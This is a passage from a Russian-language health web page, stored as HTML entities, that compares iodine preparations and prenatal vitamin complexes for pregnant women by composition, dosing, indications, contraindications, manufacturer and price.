&#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;, &#1072; &#1091; &#1087;&#1083;&#1086;&#1076;&#1072; &#1089;&#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1077;&#1105; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077;. &#1052;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090; &#1093;&#1086;&#1088;&#1086;&#1096;&#1086; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1091;.</p><p style="text-align:justify;">&#1042;&#1089;&#1077; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1085;&#1086;-&#1084;&#1080;&#1085;&#1077;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1099; &#1080;&#1084;&#1077;&#1102;&#1090; &#1074; &#1089;&#1074;&#1086;&#1105;&#1084; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; &#1081;&#1086;&#1076; &#1074; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1077; 150 &#1084;&#1082;&#1075;. &#1053;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1102;&#1097;&#1091;&#1102; &#1085;&#1086;&#1088;&#1084;&#1091; &#1074;&#1088;&#1072;&#1095; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1100; &#1074; &#1074;&#1080;&#1076;&#1077; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;, &#1077;&#1089;&#1083;&#1080; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1072; &#1074;&#1099;&#1088;&#1072;&#1078;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1077;&#1093;&#1074;&#1072;&#1090;&#1082;&#1072; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072;. &#1055;&#1088;&#1077;&#1078;&#1076;&#1077; &#1095;&#1077;&#1084; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1083;&#1102;&#1073;&#1099;&#1077; &#1089;&#1080;&#1085;&#1090;&#1077;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1076;&#1086;&#1073;&#1072;&#1074;&#1082;&#1080;, &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1091;&#1076;&#1086;&#1089;&#1090;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1086;&#1089;&#1090;&#1088;&#1086; &#1085;&#1091;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1085;&#1080;&#1093;.</p><h3 style="text-align:justify;" id="i-11">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1099;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1084;&#1099;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1087;&#1088;&#1080; &#1085;&#1077;&#1093;&#1074;&#1072;&#1090;&#1082;&#1077; &#1081;&#1086;&#1076;&#1072;</h3><table><tbody><tr><td>&#1055;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099; &#1081;&#1086;&#1076;&#1072;</td><td>&#1057;&#1086;&#1089;&#1090;&#1072;&#1074;</td><td>&#1060;&#1086;&#1088;&#1084;&#1072; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;</td><td>&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072; &#1087;&#1088;&#1080;&#1105;&#1084;&#1072;</td><td>&#1054;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1088;&#1080;&#1105;&#1084;&#1072; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</td><td>&#1055;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1103;</td><td>&#1055;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1103;</td><td>&#1055;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1100;</td><td>&#1062;&#1077;&#1085;&#1072;, &#1088;&#1091;&#1073;</td></tr><tr><td><a href="https://budumamoi.com/lekarstva-i-vitaminy/yodomarin-200-pri-beremennosti.html" title="&#1054;&#1090; &#1095;&#1077;&#1075;&#1086; &#1079;&#1072;&#1097;&#1080;&#1097;&#1072;&#1077;&#1090; &#1049;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085; &#1073;&#1091;&#1076;&#1091;&#1097;&#1091;&#1102; &#1084;&#1072;&#1084;&#1091; &#1080; &#1087;&#1083;&#1086;&#1076;">&#1049;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085;</a></td><td>&#1050;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1076;</td><td>&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; 100 &#1080; 200 &#1084;&#1082;&#1075;</td><td>&#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1086;&#1076;&#1085;&#1086;&#1082;&#1088;&#1072;&#1090;&#1085;&#1086; &#1091;&#1090;&#1088;&#1086;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1079;&#1072;&#1074;&#1090;&#1088;&#1072;&#1082;&#1072;</td><td>&#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1086; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1080; &#1081;&#1086;&#1076;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1072; &#1074; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077; 200 &#1084;&#1082;&#1075;</td><td><ul><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1081;&#1086;&#1076;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1099;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1081;;</li><li>&#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1081; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;.</li></ul></td><td><ul><li>&#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1082; &#1081;&#1086;&#1076;&#1091;;</li><li>&#1075;&#1080;&#1087;&#1077;&#1088;&#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1103; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;;</li><li>&#1090;&#1086;&#1082;&#1089;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1072;&#1076;&#1077;&#1085;&#1086;&#1084;&#1072; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;;</li><li>&#1091;&#1079;&#1083;&#1086;&#1074;&#1086;&#1081; &#1079;&#1086;&#1073;;</li><li>&#1076;&#1077;&#1088;&#1084;&#1072;&#1090;&#1080;&#1090; &#1044;&#1102;&#1088;&#1080;&#1085;&#1075;&#1072;.</li></ul></td><td>&#1043;&#1077;&#1088;&#1084;&#1072;&#1085;&#1080;&#1103;</td><td>&#1054;&#1090; 100 &#1076;&#1086; 220 &#1079;&#1072; &#1091;&#1087;&#1072;&#1082;&#1086;&#1074;&#1082;&#1091; &#1074; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1086;&#1090; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072; &#1096;&#1090;&#1091;&#1082; (50 &#1080;&#1083;&#1080; 100)</td></tr><tr><td>&#1052;&#1080;&#1082;&#1088;&#1086;&#1081;&#1086;&#1076;&#1080;&#1076;</td><td>&#1050;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1076;</td><td>&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; 100 &#1084;&#1082;&#1075;</td><td>&#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1086;&#1076;&#1085;&#1086;&#1082;&#1088;&#1072;&#1090;&#1085;&#1086; &#1091;&#1090;&#1088;&#1086;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1079;&#1072;&#1074;&#1090;&#1088;&#1072;&#1082;&#1072;</td><td>&#1042;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1077; &#1074; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1084;&#1099;&#1093; &#1076;&#1086;&#1079;&#1072;&#1093;</td><td><ul><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1081;&#1086;&#1076;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1099;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1081;;</li><li style="text-align:justify;">&#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1081; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;.</li></ul></td><td><ul><li style="text-align:justify;">&#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1082; &#1081;&#1086;&#1076;&#1091;;</li><li style="text-align:justify;">&#1090;&#1080;&#1088;&#1077;&#1086;&#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1086;&#1079;;</li><li style="text-align:justify;">&#1076;&#1077;&#1088;&#1084;&#1072;&#1090;&#1080;&#1090;;</li><li style="text-align:justify;">&#1090;&#1086;&#1082;&#1089;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1072;&#1076;&#1077;&#1085;&#1086;&#1084;&#1072;;</li><li style="text-align:justify;">&#1091;&#1079;&#1083;&#1086;&#1074;&#1086;&#1081; &#1079;&#1086;&#1073;;</li><li style="text-align:justify;">&#1075;&#1080;&#1087;&#1086;&#1090;&#1080;&#1088;&#1077;&#1086;&#1079;;</li><li style="text-align:justify;">&#1088;&#1072;&#1082; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;.</li></ul></td><td>&#1056;&#1086;&#1089;&#1089;&#1080;&#1103;</td><td></td></tr><tr><td>&#1050;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1076;</td><td>&#1050;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1076;</td><td>&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; 100 &#1080; 200 &#1084;&#1082;&#1075;</td><td>&#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1086;&#1076;&#1085;&#1086;&#1082;&#1088;&#1072;&#1090;&#1085;&#1086; &#1091;&#1090;&#1088;&#1086;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1079;&#1072;&#1074;&#1090;&#1088;&#1072;&#1082;&#1072;</td><td>&#1055;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1102; &#1074;&#1088;&#1072;&#1095;&#1072;</td><td><ul><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1081;&#1086;&#1076;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1099;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1081;;</li><li style="text-align:justify;">&#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1081; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;.</li></ul></td><td><ul><li style="text-align:justify;">&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103; &#1085;&#1072; &#1081;&#1086;&#1076;;</li><li>&#1075;&#1080;&#1087;&#1077;&#1088;&#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1103; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;;</li><li>&#1076;&#1086;&#1073;&#1088;&#1086;&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1086;&#1087;&#1091;&#1093;&#1086;&#1083;&#1080; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;;</li><li style="text-align:justify;">&#1076;&#1077;&#1088;&#1084;&#1072;&#1090;&#1080;&#1090;;</li><li>&#1090;&#1091;&#1073;&#1077;&#1088;&#1082;&#1091;&#1083;&#1077;&#1079; &#1083;&#1077;&#1075;&#1082;&#1080;&#1093;;</li><li>&#1085;&#1077;&#1092;&#1088;&#1080;&#1090;;</li><li>&#1075;&#1077;&#1084;&#1086;&#1088;&#1088;&#1072;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1076;&#1080;&#1072;&#1090;&#1077;&#1079;;</li><li style="text-align:justify;">&#1085;&#1077;&#1092;&#1088;&#1086;&#1079;;</li><li>&#1092;&#1091;&#1088;&#1091;&#1085;&#1082;&#1091;&#1083;&#1077;&#1079;;</li><li>&#1091;&#1075;&#1088;&#1077;&#1074;&#1072;&#1103; &#1089;&#1099;&#1087;&#1100;;</li><li>&#1087;&#1080;&#1086;&#1076;&#1077;&#1088;&#1084;&#1080;&#1103;.</li></ul></td><td>&#1056;&#1086;&#1089;&#1089;&#1080;&#1103;</td><td>&#1054;&#1090; 60 &#1076;&#1086; 100 &#1074; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1086;&#1090; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080;. &#1042; &#1091;&#1087;&#1072;&#1082;&#1086;&#1074;&#1082;&#1077; 100 &#1096;&#1090;&#1091;&#1082;.</td></tr><tr><td>&#1049;&#1086;&#1076;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;</td><td>&#1050;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1076;</td><td>&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; 100 &#1080; 200 &#1084;&#1082;&#1075;</td><td>&#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1086;&#1076;&#1085;&#1086;&#1082;&#1088;&#1072;&#1090;&#1085;&#1086; &#1091;&#1090;&#1088;&#1086;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1079;&#1072;&#1074;&#1090;&#1088;&#1072;&#1082;&#1072;</td><td>&#1056;&#1072;&#1079;&#1088;&#1077;&#1096;&#1105;&#1085; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1084;&#1099;&#1093; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1072;&#1093;.</td><td><ul><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1081;&#1086;&#1076;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1099;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1081;;</li><li style="text-align:justify;">&#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1081; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;.</li></ul></td><td><ul><li style="text-align:justify;">&#1075;&#1080;&#1087;&#1077;&#1088;&#1090;&#1080;&#1088;&#1077;&#1086;&#1079;;</li><li style="text-align:justify;">&#1076;&#1077;&#1088;&#1084;&#1072;&#1090;&#1080;&#1090;;</li><li style="text-align:justify;">&#1072;&#1076;&#1077;&#1085;&#1086;&#1084;&#1072; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;;</li><li style="text-align:justify;">&#1091;&#1079;&#1083;&#1086;&#1074;&#1086;&#1081; &#1080; &#1090;&#1086;&#1082;&#1089;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1079;&#1086;&#1073;;</li><li style="text-align:justify;">&#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1072;&#1103; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1082; &#1081;&#1086;&#1076;&#1091;.</li></ul></td><td>&#1043;&#1077;&#1088;&#1084;&#1072;&#1085;&#1080;&#1103;</td><td>&#1054;&#1090; 100 &#1076;&#1086; 170 &#1074; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1086;&#1090; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080; 100 &#1080;&#1083;&#1080; 200 &#1084;&#1082;&#1075;</td></tr><tr><td colspan="9">&#1050;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1085;&#1099;&#1077; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1085;&#1086;-&#1084;&#1080;&#1085;&#1077;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1089; &#1081;&#1086;&#1076;&#1086;&#1084;</td></tr><tr><td>&#1040;&#1083;&#1092;&#1072;&#1074;&#1080;&#1090; &#1084;&#1072;&#1084;&#1080;&#1085;&#1086; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077;</td><td>&#1042; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; 13 &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1074; &#1080; 11 &#1084;&#1080;&#1085;&#1077;&#1088;&#1072;&#1083;&#1086;&#1074;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1090;&#1072;&#1091;&#1088;&#1080;&#1085;, &#1081;&#1086;&#1076;, &#1089;&#1077;&#1083;&#1077;&#1085;.</td><td>&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080;, 60 &#1096;&#1090;&#1091;&#1082; &#1074; &#1087;&#1072;&#1095;&#1082;&#1077;.</td><td>3 &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1074; &#1089;&#1091;&#1090;&#1082;&#1080;. &#1045;&#1089;&#1090;&#1100; &#1090;&#1088;&#1080; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090;&#1072; &#1087;&#1088;&#1080;&#1105;&#1084;&#1072;:<ul><li>1 &#1088;&#1072;&#1079; &#1074; &#1076;&#1077;&#1085;&#1100;;</li><li>2 &#1088;&#1072;&#1079;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100;;</li><li>3 &#1088;&#1072;&#1079;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100;.</li></ul><p>&#1055;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1100; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1081; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090;, &#1082;&#1072;&#1082; &#1089;&#1072;&#1084;&#1099;&#1081; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1099;&#1081;.</p></td><td>&#1050;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089; &#1089;&#1086;&#1079;&#1076;&#1072;&#1085; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1080; &#1082;&#1086;&#1088;&#1084;&#1103;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;.</td><td>&#1044;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1080;&#1089;&#1090;&#1086;&#1095;&#1085;&#1080;&#1082; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1099;&#1093; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1074; &#1080; &#1084;&#1080;&#1085;&#1077;&#1088;&#1072;&#1083;&#1086;&#1074; &#1085;&#1072; &#1101;&#1090;&#1072;&#1087;&#1077; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1080; &#1083;&#1072;&#1082;&#1090;&#1072;&#1094;&#1080;&#1080;.</td><td>&#1040;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1087;&#1088;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1085;&#1072; &#1082;&#1072;&#1082;&#1086;&#1081;-&#1083;&#1080;&#1073;&#1086; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;.</td><td>&#1056;&#1086;&#1089;&#1089;&#1080;&#1103;</td><td>379</td></tr><tr><td>&#1042;&#1080;&#1090;&#1088;&#1091;&#1084; &#1055;&#1088;&#1077;&#1085;&#1072;&#1090;&#1072;&#1083; &#1060;&#1086;&#1088;&#1090;&#1077;</td><td>&#1057;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1099;&#1081; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1085;&#1086;-&#1084;&#1080;&#1085;&#1077;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;.</td><td>&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080;, 30 &#1080; 100 &#1096;&#1090;&#1091;&#1082; &#1074; &#1087;&#1072;&#1095;&#1082;&#1077;.</td><td>&#1054;&#1076;&#1085;&#1072; &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1077;&#1076;&#1099;.</td><td>&#1052;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100;&#1089;&#1103; &#1082;&#1072;&#1082; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1090;&#1072;&#1082; &#1080; &#1074; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1084; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1088;&#1086;&#1076;&#1086;&#1074;&#1086;&#1084; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076;&#1077;.</td><td><ul><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1080; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1075;&#1080;&#1087;&#1086;&#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1079;&#1072;;</li><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;;</li><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1072;&#1085;&#1077;&#1084;&#1080;&#1080; &#1080; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1072; &#1082;&#1072;&#1083;&#1100;&#1094;&#1080;&#1103;.</li></ul></td><td><ul><li style="text-align:justify;">&#1080;&#1085;&#1076;&#1080;&#1074;&#1080;&#1076;&#1091;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1082; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090;&#1072;&#1084; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;;</li><li style="text-align:justify;">&#1075;&#1080;&#1087;&#1077;&#1088;&#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1079; &#1040;;</li><li style="text-align:justify;">&#1080;&#1079;&#1073;&#1099;&#1090;&#1086;&#1082; 